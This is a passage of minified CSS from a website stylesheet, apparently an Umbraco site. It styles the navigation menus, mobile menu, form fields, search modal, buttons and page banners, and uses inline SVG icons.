nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.umbraco-forms-form input.text{max-width:100%!important}.umbraco-forms-form form label.umbraco-forms-label{font-weight:800;line-height:1.38em}.umbraco-forms-form form .umbraco-forms-indicator{color:#e60000}.umbraco-forms-form form .umbraco-forms-field{margin-bottom:2.4em}.umbraco-forms-form form .umbraco-forms-field input[type=tel]{border:1px solid #707070;width:100%;height:39px}.umbraco-forms-form form .umbraco-forms-field select{border:1px solid #707070;height:39px;width:100%;-webkit-appearance:none;background-color:#fff;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>');background-repeat:no-repeat;background-position:right 8px center;padding:5px 38px 5px 15px;background-size:22px 22px;color:#000}.umbraco-forms-form form .umbraco-forms-field select:not(.lazyload){background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>')}.umbraco-forms-form form .umbraco-forms-field input[type=tel],.umbraco-forms-form form .umbraco-forms-field select{max-width:100%!important}.umbraco-forms-form form .umbraco-forms-field.recaptcha label.umbraco-forms-label{display:none}.umbraco-forms-form .luminousfield label{visibility:hidden}.umbraco-forms-hidden{display:none!important}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage .content a.btn{width:275px;min-width:fit-content;max-width:100%}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage .content a.btn{width:100%}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE 